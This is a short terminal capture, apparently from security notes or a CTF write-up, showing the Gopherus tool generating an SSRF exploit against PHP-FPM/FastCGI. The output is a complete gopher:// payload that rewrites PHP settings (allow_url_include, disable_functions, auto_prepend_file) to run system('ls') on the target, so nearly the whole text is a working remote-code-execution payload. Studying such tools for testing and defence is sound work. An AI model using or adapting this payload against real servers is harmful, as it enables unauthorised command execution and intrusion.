 root@iZ2vc78cw8h3wp82z2s5w9Z:/tools/Gopherus# python2 gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  ls
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B
%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Ad
isable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00
%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27ls%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%0
0
-----------Made-by-SpyD3r-----------
root@iZ2vc78cw8h3wp82z2s5w9Z:/tools/Gopherus#
143 x 41